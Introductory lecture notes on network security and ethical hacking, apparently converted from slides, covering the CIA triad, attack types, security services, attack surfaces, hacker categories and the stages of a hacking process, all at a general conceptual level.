

## **NETWORK SECURITY AND ETHICAL HACKING TECHNIQUES**

Prepared by: FRIDOLIN MPIZA, Tanzania Network and Software Engineer

Tel: (+255) 683 168 429 / (+255) 713 826 484

Website: fmpiza.github.io/webfridolin

## **CYBER SECURITY**

**Cybersecurity** is the convergence of people, processes and technology that come together to protect organisations, individuals or networks from digital attacks.

## Information security in past & present

- ✓ Traditional Information Security
- keep the cabinets locked
- put them in a secure room
- human guards
- electronic surveillance systems
- in general: physical and administrative mechanism

#### ✓ Modern World

- Data are in computers
- Computers are interconnected

## **Computer and Network Security**

• Security Objectives/Principles: CIA Triad and Beyond





#### Confidentiality / Data Confidentiality

- Assures that private or confidential information is not made available or disclosed to unauthorized individuals

#### Integrity / Data Integrity

- Assures that information changed only in a specified and authorized manner

#### Availability

- Assures that systems work promptly and service is not denied to authorized users

#### Additional concepts:

- Authenticity
- Verifying that users are who they say they are and that each input arriving at the system came from a trusted source

#### Accountability

- Being able to trace the responsible party/process/entity in case of a security incident or action.

#### **Hashing Algorithm**

A hashing algorithm is a cryptographic hash function. It is a mathematical algorithm that maps data of arbitrary size to a hash of a fixed size. It's designed to be a one-way function, infeasible to invert. However, in recent years several hashing algorithms have been compromised.

#### Encryption

**Encryption** is the process of encoding a message or information in such a way that only authorized parties can access it and those who are not authorized cannot. Encryption does not itself prevent interference but denies the intelligible content to a would-be interceptor.

#### Availability

**Availability** ensures that information and resources are available to those who need them. It is implemented using methods such as hardware maintenance, software patching and network optimization.

#### Services, Mechanisms, Attacks

- aspects of information security:
- security attacks (and threats), actions that (may) compromise security
- security services, services counter to attacks
- security mechanisms, used by services e.g. secrecy is a service, encryption (a.k.a. encipherment) is a mechanism

## Attacks

Attacks on computer systems

- break-in to destroy information
- break-in to steal information
- blocking to operate properly
- malicious software, wide spectrum of problems

## Source of attacks

- Insiders
- Outsiders

## Attacks

- Network Security
- Active attacks
- Passive attacks
- Passive attacks

## - interception of the messages

- What can the attacker do?, use information internally
- hard to understand

## • release the content

- can be understood
- traffic analysis
- hard to avoid
- Hard to detect, try to prevent



#### ✓ Active attacks

- Attacker actively manipulates the communication.

#### Masquerade

- pretend as someone else
- possibly to get more privileges

#### Replay

- passively capture data and send later

#### **Denial-of-service**

- prevention the normal use of servers, end users, or network itself





#### Deny

- repudiate sending/receiving a message later

## Modification

- change the content of a message



#### Attacks

- Botnets.
- Distributed denial-of-service (DDoS)
- Hacking.
- Malware.
- Pharming.
- Phishing.
- Ransomware.
- Spam.

#### **Basic Security Services**

- Authentication
- assurance that the communicating entity is the one it claims to be peer entity authentication, mutual confidence in the identities of the parties involved in a connection, Data-origin authentication and assurance about the source of the received data
- Access Control
- prevention of the unauthorized use of a resource to achieve this, each entity trying to gain access must first be identified and authenticated, so that access rights can be tailored to the individual

#### Data Confidentiality

- protection of data from unauthorized disclosure (against eavesdropping), traffic flow confidentiality is one step ahead, this requires that an attacker not be able to observe the source and destination, frequency, length, or other characteristics of the traffic on a communications facility

#### Data Integrity

- assurance that data received are exactly as sent by an authorized sender i.e. no modification, insertion, deletion, or replay

- Non Repudiation
- protection against denial by one of the parties in a communication, Origin nonrepudiation, proof that the message was sent by the, specified party, Destination nonrepudiation, proof that the message was received by the specified party

## **Relationships**

- among integrity, data-origin, authentication and non-repudiation



#### **Security Mechanisms**

- Cryptographic Techniques
- will see next
- Software and hardware for access limitations
- Firewalls
- Intrusion Detection and Prevention Systems
- Traffic Padding
- against traffic analysis

- Hardware for authentication
- Smartcards, security tokens
- Security Policies / Access Control
- define who has access to which resources.
- Physical security
- Keep it in a safe place with limited and authorized physical access

## **Attack Surfaces**

 An attack surface consists of the reachable and exploitable vulnerabilities in a system. Examples: Open ports on outward facing Web and other servers, and code listening on those ports. Services available in a firewall, Code that processes incoming data, email, XML, office documents, etc. Interfaces and Web forms, An employee with access to sensitive information vulnerable to a social engineering attack

## **Attack Surface Categories**

- Network attack surface
- Refers to vulnerabilities over an enterprise network, wide-area network, or the Internet, E.g. DoS, intruders exploiting network protocol vulnerability
- Software attack surface
- Refers to vulnerabilities in application, utility, or operating system code
- Human attack surface
- Refers to vulnerabilities created by personnel or outsiders, E.g. social engineering, insider traitors

## **Antivirus Defense Mechanism**

- Signature-based
- Requires update
- Not suitable for every virus

#### **Social Networks**

- Twitter, Facebook, Instagram
- Vehicle for cyber attacks
- Vehicle for propaganda spreading
- Vehicle for cyber terrorism coordination
- Vehicle for information gathering(target)

#### **The Intrusion Triangle**

- Motive: An intruder must have a reason to want to breach the security of your network (even if the reason is "just for fun"); otherwise, he/she won't bother.
- **Means :** An intruder must have the ability (either the programming knowledge, or, in the case of "script kiddies," the intrusion software written by others), or he/she won't be able to breach your security.
- **Opportunity:** An intruder must have the chance to enter the network, either because of flaws in your security plan, holes in a software program that open an avenue of access, or physical proximity to network components; if there is no opportunity to intrude, the would-be hacker will go elsewhere.



# **ETHICAL HACKING TECHNIQUES**



**Ethical hacking** also known as penetration testing or white-hat hacking, involves the same tools, tricks, and techniques that hackers use, but with one major difference that Ethical hacking is legal.

Independent computer security Professionals breaking into the computer systems.

Neither damage the target systems nor steal information.

Evaluate target systems security and report back found to owners about the bugs.



## Who are Hackers?

A person who enjoys learning details of a programming language or system. A person who enjoys actually doing the programming rather than just theorizing about it. A person capable of appreciating someone else's hacking. A person who picks up programming quickly. A person who is an expert at a particular programming language or system.



## Why do hackers hack?

Just for fun, Show off, Hack other systems secretly, Notify many people their thought, Steal important information or Destroy enemy's computer network during the war.



## **Ethical Hackers but not Criminal Hackers**

Completely trustworthy, Strong programming and computer networking skills, Learn about the system and trying to find its weaknesses and Learn techniques of Criminal hackers-Detection-Prevention.

## **Types of Hackers**

- Black Hat Hacker
- White Hat Hacker
- Grey Hat Hacker



#### Black Hat Hackers

A black hat hackers or crackers are individuals with extraordinary computing skills, resorting to malicious or destructive activities.

That is black hat hackers use their knowledge and skill for their own personal gains probably by hurting others.



#### White Hat Hacker

A White hat hackers are those individuals with no destructive activities to a victim.



#### Grey Hat Hacker

These are individuals who work both offensively and defensively at various times. We cannot predict their behavior. Sometimes they use their skills for the common good while in some other times he uses them for their personal gains.



## What should you do after being hacked?

Shutdown or turn off the system

Separate the system from network

Restore the system with the backup or reinstall all programs

Connect the system to the network

It can be good to call the police

## **Hacking Process**

- Foot Printing (Reconnaissance)
- Scanning
- Gaining Access (Exploitation)
- Privilege Escalation (Root access)
- Maintaining Access
- Cover the tracks

